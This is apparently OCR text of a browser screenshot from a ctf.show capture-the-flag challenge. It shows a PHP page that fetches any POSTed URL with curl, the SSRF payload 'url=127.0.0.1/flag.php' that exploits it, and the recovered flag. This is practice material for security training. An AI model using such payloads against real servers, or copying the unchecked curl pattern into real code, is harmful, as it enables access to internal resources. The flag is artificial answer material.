 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://136ebf...nge.ctf.show/ http://136ebfbe-23e6-4ab0...
136ebfbe-23e6-4ab0-b743-04f9dc2b463b.challenge.ctf.show Search JS
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://136ebfbe-23e6-4ab0-b743-04f9dc2b463b.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data url=127.0.0.1/flag.php
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?> ctfshow{ce23476e-a8be-4112-8d91-de0b66d74d16}
Done pr